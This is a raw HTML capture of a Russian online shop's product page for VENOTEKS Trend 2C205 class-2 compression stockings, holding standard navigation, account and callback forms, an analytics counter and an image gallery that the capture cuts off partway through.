

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews
body_size: 34538
content:
<!DOCTYPE html>
<html 
    lang="ru"
    dir="ltr"
    class=" "
>
<head>
<title>Компрессионные чулки VENOTEKS Trend 2C205 (2-й класс) купить с доставкой по Москве и России на официальном сайте фирменного интернет-магазина Венотекс-Shop</title>
<base href="https://venoshop.ru/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="Купить оригинальные Компрессионные чулки VENOTEKS Trend 2C205 (2 класс) из Германии в интернет-магазине Венотекс Шоп с бесплатной доставкой по Москве и России" />

<meta name="keywords" content="Чулки VENOTEKS Trend 2C205 (2 класс компрессии)" />
<meta name="format-detection" content="telephone=no">

            <link rel="canonical" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/" />
            


    <!-- Inline script moved to the bottom of the page -->
    <meta name="cmsmagazine" content="b55b3ce6a6b9c4d16194dc6efd5e2613" />
    <link href="https://venoshop.ru/images/logos/12/venoteks-fav.ico" rel="shortcut icon" type="image/png" />

<link rel="preload" crossorigin="anonymous" as="font" href="//use.fontawesome.com/releases/v4.7.0/fonts/fontawesome-webfont.woff2" type="font/woff2" />
<link type="text/css" rel="stylesheet" href="https://venoshop.ru/var/cache/misc/assets/design/themes/responsive/css/standalone.9b76d18b239fd662fb384860735919fc1762381718.css?1762381718" />

<link rel="preload" href="https://venoshop.ru/images/logos/12/3289673160.webp" as="image">
<link rel="preload" href="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/9/2858705444.webp" as="image">
</head>

<body>
        <!-- Rating@Mail.ru counter -->

    <script data-no-defer>
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2828976", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2828976;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
        </div>
    </noscript>

    <script data-no-defer>
        var _tmr = _tmr || [];
                _tmr.push({
            type: 'itemView',
            productid: 259,
            pagetype: 'product',
            totalvalue: 4390,
            list: '3'
        });
            </script>
    <!-- //Rating@Mail.ru counter -->
        
        <div class="ty-tygh  " data-ca-element="mainContainer" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>
        <div class="cm-notification-container notification-container">
</div>
        <div class="ty-helper-container "
                    id="tygh_main_container">
                                             
<div class="tygh-top-panel clearfix">
                <div class="container-fluid  top-grid">
                                                
                                        
                                        
                                        
            <div class="row-fluid">                        <div class="span16  " >
                                    <!--fpc_exclude_4_7009-->            <div class="ty-dropdown-box  top-my-account ty-float-right">
        <div id="sw_dropdown_7009" class="ty-dropdown-box__title cm-combination unlogged">
                                            <a class="ty-account-info__title" href="https://venoshop.ru/profiles-update/">
        <span 
        class="ty-icon ty-icon-user"
                                    ></span>&nbsp;<span class="ty-account-info__title-txt" >Мой профиль</span>
        <span 
        class="ty-icon ty-icon-down-micro ty-account-info__user-arrow"
                                    ></span>
    </a>

                        
        </div>
        <div id="dropdown_7009" class="cm-popup-box ty-dropdown-box__content hidden">
            
<div id="account_info_7009">
        <ul class="ty-account-info">
                                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://venoshop.ru/orders/" rel="nofollow">Заказы</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item">
    <a href="https://venoshop.ru/returns/" rel="nofollow" class="ty-account-info__a">Запросы на возврат</a>
</li><li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://venoshop.ru/wishlist/" rel="nofollow">Отложенные товары</a></li>    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_7009">
            <form action="https://venoshop.ru/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />

                <div class="ty-account-info__orders-txt">Отслеживание заказа</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item7009" class="cm-required hidden">Отслеживание заказа</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item7009" name="track_data" value="Номер заказа/E-mail" />
                    <button title="Выполнить" class="ty-btn-go" type="submit"><span 
        class="ty-icon ty-icon-right-dir ty-btn-go__icon"
                                    ></span></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                                                        <input type="hidden" data-recaptcha-v3-action="track_orders" class="cm-recaptcha-v3" name=g-recaptcha-v3-token id="g_recaptcha_v3_token_recaptcha_6977de38f2778" />
                            </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>
        <!--track_orders_block_7009--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://venoshop.ru/login/?return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259" data-ca-target-id="login_block7009" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Войти</a><a href="https://venoshop.ru/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Регистрация</a>
            <div  id="login_block7009" class="hidden" title="Войти">
                <div class="ty-login-popup">
                    

    <div id="popup7009_login_popup_form_container">
            <form name="popup7009_form" action="https://venoshop.ru/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup7009_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup7009" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
        <input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />

        
        <div class="ty-control-group">
            <label for="login_popup7009" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup7009" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup7009" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Пароль</label><a href="https://venoshop.ru/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Забыли пароль?</a>
            <input type="password" id="psw_popup7009" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://venoshop.ru/profiles-add/" rel="nofollow">Создать учетную запись</a>
            </div>
        
        
        
                    <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
     <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" >Войти</button>

                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup7009" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup7009" value="Y" />Запомнить</label>
                </div>
            </div>
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

    <!--popup7009_login_popup_form_container--></div>
                </div>
            </div>
            </div>
<!--account_info_7009--></div>

        </div>
    </div>
<!--end_fpc_exclude_4_7009-->
                            </div>
        </div>    
        </div>
    

</div>

<div class="tygh-header clearfix">
                <div class="container-fluid  header-grid">
                                                
            <div class="row-fluid">                        <div class="span3  top-logo-grid" >
                                    <div class="ty-logo-container">
    
            <a href="https://venoshop.ru/" title="">
        
        
                            
        
        <img class="ty-pict  ty-logo-container__image   cm-image" width="216" height="43" alt="" title="" id="det_img_697753068" src="https://venoshop.ru/images/logos/12/3289673160.webp" />

    
            </a>
    </div>
                            </div>
                                                
                                    <div class="span5  ty-cr-content-grid" >
                                    <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><strong><span style="color: rgb(89, 89, 89);">Фирменный интернет-магазин компрессионного трикотажа VENOTEKS</span></strong></p></div>
                            </div>
                                                
                                    <div class="span5  " >
                                    <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ty-cr-phone-number-link">
   <!-- <div class="ty-cr-phone"><span><span class="ty-cr-phone-prefix"></span></span> </div>  -->
     <div class="ty-cr-work">Пн-Пт с 10:00 до 18:00</div>
 <div>  <strong>8 (495) 128-99-05</strong></div>
    <div class="ty-cr-link">    




    
    

    <a id="opener_call_request_8195"
        class="cm-dialog-opener cm-dialog-auto-size "
         href="#"        data-ca-target-id="content_call_request_8195"
                data-ca-dialog-title="Обратный звонок 2"        
        rel="nofollow"
    >
                <span >Перезвонить</span>
            </a>


<div class="hidden" id="content_call_request_8195" title="Перезвонить">
        <div id="call_request_8195">

<form name="call_requests_form_main" id="form_call_request_8195" action="https://venoshop.ru/" method="post" class="cm-ajax cm-ajax-full-render cm-processing-personal-data" data-ca-processing-personal-data-without-click="true" >
<input type="hidden" name="result_ids" value="call_request_8195" />
<input type="hidden" name="return_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
<input type="hidden" name="company_id" value="" />


<div class="ty-control-group">
    <label class="ty-control-group__title" for="call_data_call_request_8195_name">Ваше имя</label>
    <input id="call_data_call_request_8195_name" size="50" class="ty-input-text-full" type="text" name="call_data[name]" value="" />
</div>

<div class="cm-mask-phone-group ty-control-group " data-ca-phone-mask-group-id="call_data_call_request_8195_phone"><label for="call_data_call_request_8195_phone" class="cm-mask-phone-label ty-control-group__title cm-required cm-trim ">Телефон</label><div class="controls"><div class="cm-field-container ty-field-phone-container  "><input type="tel" id="call_data_call_request_8195_phone" name="call_data[phone]" value="" class="cm-mask-phone ty-input-phone ty-input-fill ty-input-phone--any-digits ty-input-text " title="Обратный звонок 2" placeholder="+7" data-ca-phone-mask-type="any_digits" data-ca-phone-mask-country="RU" data-ca-phone-mask-symbol="+7" data-ca-check-filter="[data-ca-phone-mask-group-id='call_data_call_request_8195_phone']" data-ca-lite-checkout-field="call_data[phone]" data-ca-lite-checkout-auto-save="true" /></div></div></div>

    <div class="ty-control-group">
        <label for="call_data_call_request_8195_convenient_time_from" class="ty-control-group__title">Удобное время</label>
        <bdi>
            <input id="call_data_call_request_8195_convenient_time_from" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_from]" value="" placeholder="09:00" /> -
            <input id="call_data_call_request_8195_convenient_time_to" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_to]" value="" placeholder="20:00" />
        </bdi>
    </div>


                                    <input type="hidden" data-recaptcha-v3-action="call_request" class="cm-recaptcha-v3" name=g-recaptcha-v3-token id="g_recaptcha_v3_token_recaptcha_6977de39009aa" />
            

<div class="cm-block-add-subscribe">
</div>

<div class="buttons-container">
        
     <button  class="ty-btn__primary ty-btn__big cm-form-dialog-closer ty-btn ty-btn" type="submit" name="dispatch[call_requests.request]" >Отправить</button>

</div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

<!--call_request_8195--></div>

</div>
</div>
</div>
</div>
                            </div>
                                                
                                    <div class="span3  " >
                                    <!--fpc_exclude_8_7013-->                        <div class="top-cart-content ">
                    <div class="ty-dropdown-box" id="cart_status_7013">
         <div id="sw_dropdown_7013" class="ty-dropdown-box__title cm-combination">
        <a href="https://venoshop.ru/cart/">
                                                <span 
        class="ty-icon ty-icon-cart ty-minicart__icon empty"
                                    ></span>
                    <span class="ty-minicart-title empty-cart ty-hand">Корзина</span>
                    <span 
        class="ty-icon ty-icon-down-micro"
                                    ></span>
                            
        </a>
        </div>
        <div id="dropdown_7013" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
                            <div class="cm-cart-content  cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Корзина</div>
                                                    </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://venoshop.ru/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Корзина</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 
    <a href="https://venoshop.ru/checkout/"  class="ty-btn ty-btn__primary " >Оформить заказ</a>
                            </div>
                                                    </div>
                        
                </div>
            
        </div>
    <!--cart_status_7013--></div>


                    </div>
            <!--end_fpc_exclude_8_7013-->
                            </div>
        </div>                                        
            <div class="row-fluid">                        <div class="span12  top-menu-grid" >
                                    <ul class="ty-menu__items cm-responsive-menu">
                    <li class="ty-menu__item ty-menu__menu-btn visible-phone cm-responsive-menu-toggle-main">
                <a class="ty-menu__item-link">
                    <span 
        class="ty-icon ty-icon-short-list"
                                    ></span>
                    <span>Меню и каталог</span>
                </a>
            </li>

                                            
                        <li class="ty-menu__item cm-menu-item-responsive ">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <span 
        class="ty-icon ty-icon-down-open ty-menu__icon-open"
                                    ></span>
                            <span 
        class="ty-icon ty-icon-up-open ty-menu__icon-hide"
                                    ></span>
                        </a>
                                        <a  class="ty-menu__item-link" >
                        VENOTEKS
                    </a>
                
                                                                <div class="ty-menu__submenu">
                            <ul class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu">
                                
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/kompressionnye-golfy-venoteks/" >Гольфы</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/kompressionnye-chulki-venoteks/" >Чулки</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/kompressionnye-kolgotki-venoteks/" >Колготки</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/kompressionnye-kolgotki-venoteks-dlya-beremennyh/" >Колготки для беременных</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/muzhskoy-kompressionnyy-trikotazh-venoteks/" >Трикотаж для мужчин</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://venoshop.ru/gospitalnyy-trikotazh-venoteks-hospital-antiembolism-dlya-rodov-i-operatsiy/" >Для родов и операции</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/trikotazh-dlya-limfologii-hospital-lymphedema/" >Рукава и перчатки</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/kompressionnyy-trikotazh-venoteks-trend/" >TREND (I и II класс)</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-comfort/" >COMFORT (I и II класс)</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/" >MEDICAL (I, II и III класс)</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/kompressionnyy-trikotazh-venoteks-business/" >BUSINESS ( I и II класс)</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="/kompressionnyy-trikotazh-venoteks-travel/" >TRAVEL ( I и II класс)</a>
                                    </li>
                                                                
                                
                            </ul>
                        </div>
                    
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://venoshop.ru/orto-ru/" class="ty-menu__item-link" >
                        ORTO
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="medi-ru/" class="ty-menu__item-link" >
                        MEDI
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="/sigvaris-ru/" class="ty-menu__item-link" >
                        SIGVARIS
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://venoshop.ru/idealista-ru/" class="ty-menu__item-link" >
                        IDEALISTA
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://venoshop.ru/ortopedicheskie-stelki/" class="ty-menu__item-link" >
                        Стельки
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://venoshop.ru/aksessuary/" class="ty-menu__item-link" >
                        Аксессуары
                    </a>
                            </li>
        
        
    </ul>
                            </div>
                                                
                                    <div class="span4  top-menu-grid" >
                                    <div class="top-search ">
                <div class="ty-search-block">
    <form action="https://venoshop.ru/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<div id="csc_livesearch_7015" data-ls-block-id="7015" data-ls-min="" data-ls-curl="index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259" class="csc_live_search_css"><!--csc_livesearch_7015--></div>
        <input type="text" name="q" value="" id="search_input" title="Введите артикул для поиска" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><span 
        class="ty-icon ty-icon-search"
                                    ></span></button>
<input type="hidden" name="dispatch" value="products.search" />

        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>
</div>

                    </div>
                            </div>
        </div>    
        </div>
    

</div>

    <div class="tygh-content clearfix">
                    <div class="container-fluid  content-grid">
                                                
            <div class="row-fluid">                        <div class="span16  breadcrumbs-grid" >
                                    <div id="breadcrumbs_10">

    <div class="ty-breadcrumbs clearfix">
        <a href="https://venoshop.ru/" class="ty-breadcrumbs__a">Главная</a><span class="ty-breadcrumbs__slash">/</span><a href="https://venoshop.ru/kompressionnye-chulki-venoteks/" class="ty-breadcrumbs__a">Чулки</a><span class="ty-breadcrumbs__slash">/</span><span class="ty-breadcrumbs__current"><bdi>Чулки VENOTEKS Trend 2C205 (2 класс компрессии)</bdi></span>    </div>
<!--breadcrumbs_10--></div>
                            </div>
        </div>                                        
            <div class="row-fluid">                        <div class="span16  main-content-grid" >
                                    <div id="product_detail_page">

<!-- Inline script moved to the bottom of the page -->

<div class="ty-product-block ty-product-detail">
    <div class="ty-product-block__wrapper clearfix">
                                    
    
    






























<!-- Inline script moved to the bottom of the page -->
            <div class="ty-product-block__img-wrapper" style="width: 600px">
                                                                <div class="ty-product-block__img cm-reload-259" data-ca-previewer="true" id="product_images_259_update">

                                                                                        
            
    

                            
    

    
    


<div class="ab_vg-images-wrapper" data-ca-previewer="true">
<div id="product_images_2596977de39150a4" class="ty-product-img cm-preview-wrapper ab-vertical" style="width: -webkit-calc(100% - 65px);width: calc(100% - 77px);">

                    

    
        
            
                            
        
        <a id="det_img_link_2596977de39150a4_9956" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer cm-previewer ty-previewer" data-ca-image-width="390" data-ca-image-height="390" href="https://venoshop.ru/images/watermarked/1/detailed/9/1116804232.webp" data-ca-image-order="0" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_9956" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/9/2858705444.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
    
                                                                <a id="det_img_link_2596977de39150a4_19487" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1000" data-ca-image-height="881" href="https://venoshop.ru/images/watermarked/1/thumbnails/1000/1000/detailed/19/Размерная-сетка-venoteks-trend-new_f4bm-45.jpg" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_19487" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/19/1338239399.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_15881" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="800" data-ca-image-height="800" href="https://venoshop.ru/images/watermarked/1/detailed/15/756134077.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_15881" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/15/2799824986.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_15880" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="800" data-ca-image-height="800" href="https://venoshop.ru/images/watermarked/1/detailed/15/2723235101.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_15880" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/15/3590031824.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_15887" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="800" data-ca-image-height="800" href="https://venoshop.ru/images/watermarked/1/detailed/15/997200125.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_15887" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/15/770341405.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_15888" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="800" data-ca-image-height="800" href="https://venoshop.ru/images/watermarked/1/detailed/15/101726541.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_15888" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/15/982609502.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_19666" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1200" data-ca-image-height="1200" href="https://venoshop.ru/images/watermarked/1/detailed/19/821011789.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_19666" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/19/3722365650.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_19667" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1200" data-ca-image-height="1200" href="https://venoshop.ru/images/watermarked/1/detailed/19/2001723293.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_19667" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/19/3830707735.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_19668" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1200" data-ca-image-height="1200" href="https://venoshop.ru/images/watermarked/1/detailed/19/1244657197.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_19668" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/19/4079542868.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
